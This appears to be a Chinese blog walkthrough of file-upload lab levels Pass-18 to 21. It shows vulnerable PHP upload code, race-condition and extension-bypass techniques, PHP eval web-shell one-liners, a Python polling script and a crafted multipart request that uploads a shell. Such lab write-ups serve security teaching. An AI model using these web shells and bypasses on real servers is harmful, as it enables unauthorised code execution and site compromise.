本篇文章仅用于技术交流学习和研究的目的,严禁使用文章中的技术用于非法目的和破坏,否则造成一切后果与发表本文章的作者无关
测试的靶机是作者自己购买的vps搭建的环境,使用了白名单形式访问!
Pass-18
- 查看本关卡代码
$is_upload = false; $msg = null; if(isset($_POST['submit'])){ $ext_arr = array('jpg','png','gif'); $file_name = $_FILES['upload_file']['name']; $temp_file = $_FILES['upload_file']['tmp_name']; $file_ext = substr($file_name,strrpos($file_name,".")+1); $upload_file = UPLOAD_PATH . '/' . $file_name; if(move_uploaded_file($temp_file, $upload_file)){ if(in_array($file_ext,$ext_arr)){ $img_path = UPLOAD_PATH . '/'. rand(10, 99).date("YmdHis").".".$file_ext; rename($upload_file, $img_path); $is_upload = true; }else{ $msg = "只允许上传.jpg|.png|.gif类型文件!"; unlink($upload_file); } }else{ $msg = '上传出错!'; } }
- 确认了代码,存在条件竞争漏洞,大概意思就是如果能在上传的一句话木马被删除之前访问成功了,那么就可以拿shell了
- 此类拿shell代码如下:
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST['ant'])?>');?>

- 将上述文件保存为tjjz.php文件,然后通过burpsuite进行抓包上传,然后使用null payload进行不停的重放
- 使用python脚本访问目标 http://106.54.35.126/upload/tjjz.php
- python脚本如下:
import requests url = "http://106.54.35.126/upload/tjjz.php" while True: html = requests.get(url) if html.status_code == 200: print("OK") break
- 当python脚本访问成功的时候就说明成功将tjjz.php文件写入到目标上传目录了
- 具体看如下:我这测试没跑出来,大家可以多试试
Pass-19
- 查看本关卡代码
//index.php $is_upload = false; $msg = null; if (isset($_POST['submit'])) { require_once("./myupload.php"); $imgFileName =time(); $u = new MyUpload($_FILES['upload_file']['name'], $_FILES['upload_file']['tmp_name'], $_FILES['upload_file']['size'],$imgFileName); $status_code = $u->upload(UPLOAD_PATH); switch ($status_code) { case 1: $is_upload = true; $img_path = $u->cls_upload_dir . $u->cls_file_rename_to; break; case 2: $msg = '文件已经被上传,但没有重命名。'; break; case -1: $msg = '这个文件不能上传到服务器的临时文件存储目录。'; break; case -2: $msg = '上传失败,上传目录不可写。'; break; case -3: $msg = '上传失败,无法上传该类型文件。'; break; case -4: $msg = '上传失败,上传的文件过大。'; break; case -5: $msg = '上传失败,服务器已经存在相同名称文件。'; break; case -6: $msg = '文件无法上传,文件不能复制到目标目录。'; break; default: $msg = '未知错误!'; break; } } //myupload.php class MyUpload{ ...... ...... ...... var $cls_arr_ext_accepted = array( ".doc", ".xls", ".txt", ".pdf", ".gif", ".jpg", ".zip", ".rar", ".7z",".ppt", ".html", ".xml", ".tiff", ".jpeg", ".png" ); ...... ...... ...... /** upload() ** ** Method to upload the file. ** This is the only method to call outside the class. ** @para String name of directory we upload to ** @returns void **/ function upload( $dir ){ $ret = $this->isUploadedFile(); if( $ret != 1 ){ return $this->resultUpload( $ret ); } $ret = $this->setDir( $dir ); if( $ret != 1 ){ return $this->resultUpload( $ret ); } $ret = $this->checkExtension(); if( $ret != 1 ){ return $this->resultUpload( $ret ); } $ret = $this->checkSize(); if( $ret != 1 ){ return $this->resultUpload( $ret ); } // if flag to check if the file exists is set to 1 if( $this->cls_file_exists == 1 ){ $ret = $this->checkFileExists(); if( $ret != 1 ){ return $this->resultUpload( $ret ); } } // if we are here, we are ready to move the file to destination $ret = $this->move(); if( $ret != 1 ){ return $this->resultUpload( $ret ); } // check if we need to rename the file if( $this->cls_rename_file == 1 ){ $ret = $this->renameFile(); if( $ret != 1 ){ return $this->resultUpload( $ret ); } } // if we are here, everything worked as planned :) return $this->resultUpload( "SUCCESS" ); } ...... ...... ...... };
- 此关卡跟上一关卡一样,同样是条件竞争,但是此关卡的是需要通过上传图片木马,然后不断的通过文件包含访问图片木马
- 具体参考:https://www.zhaosimeng.cn/writeup/74.html
Pass-20
- 查看本关卡代码
$is_upload = false; $msg = null; if (isset($_POST['submit'])) { if (file_exists(UPLOAD_PATH)) { $deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess"); $file_name = $_POST['save_name']; $file_ext = pathinfo($file_name,PATHINFO_EXTENSION); if(!in_array($file_ext,$deny_ext)) { $temp_file = $_FILES['upload_file']['tmp_name']; $img_path = UPLOAD_PATH . '/' .$file_name; if (move_uploaded_file($temp_file, $img_path)) { $is_upload = true; }else{ $msg = '上传出错!'; } }else{ $msg = '禁止保存为该类型文件!'; } } else { $msg = UPLOAD_PATH . '文件夹不存在,请手工创建!'; } }


- 此关卡根据源码和提示,得知在上传php文件的时候过滤不严格,可以通过上传的时候指定后缀名称为大写PHP即可绕过限制直接上传一句话拿shell
Pass-21
- 查看本关卡代码
$is_upload = false; $msg = null; if(!empty($_FILES['upload_file'])){ //检查MIME $allow_type = array('image/jpeg','image/png','image/gif'); if(!in_array($_FILES['upload_file']['type'],$allow_type)){ $msg = "禁止上传该类型文件!"; }else{ //检查文件名 $file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] : $_POST['save_name']; if (!is_array($file)) { $file = explode('.', strtolower($file)); } $ext = end($file); $allow_suffix = array('jpg','png','gif'); if (!in_array($ext, $allow_suffix)) { $msg = "禁止上传该后缀文件!"; }else{ $file_name = reset($file) . '.' . $file[count($file) - 1]; $temp_file = $_FILES['upload_file']['tmp_name']; $img_path = UPLOAD_PATH . '/' .$file_name; if (move_uploaded_file($temp_file, $img_path)) { $msg = "文件上传成功!"; $is_upload = true; } else { $msg = "文件上传失败!"; } } } }else{ $msg = "请选择要上传的文件!"; }
- 具体分析请查看:https://www.zhaosimeng.cn/writeup/78.html
- 通过burpsuite构造如下请求包拿shell,注意:我这里测试不成功,因为我的环境是docker下搭建的Linux环境,此关卡生成的文件是后缀带点的,如果是Windows环境,会被删除点,而Linux环境不会,这个前面关卡讲过了
- 数据包如下:
POST /Pass-21/index.php HTTP/1.1 Host: 106.54.35.126 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate DNT: 1 Referer: http://106.54.35.126/Pass-21/index.php Connection: close Content-Type: multipart/form-data; boundary=---------------------------8179316247298 Content-Length: 538 -----------------------------8179316247298 Content-Disposition: form-data; name="upload_file"; filename="antfx.php" Content-Type: image/jpeg <?php @eval($_POST['ant']);?> -----------------------------8179316247298 Content-Disposition: form-data; name="save_name[0]" bmfxphp.php -----------------------------8179316247298 Content-Disposition: form-data; name="save_name[2]" jpg -----------------------------8179316247298 Content-Disposition: form-data; name="submit" 涓婁紶 -----------------------------8179316247298--

